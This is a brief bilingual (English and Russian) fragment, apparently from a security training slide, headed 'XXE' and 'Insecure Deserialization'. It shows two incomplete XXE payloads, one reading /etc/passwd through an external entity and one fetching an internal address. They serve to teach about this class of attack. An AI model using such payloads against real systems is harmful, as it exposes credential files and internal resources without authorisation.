 XML External Entities (XXE),
Insecure Deserialization
Внешние сущности XML, небезопасная десериализация
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
<foo>&xxe;</foo>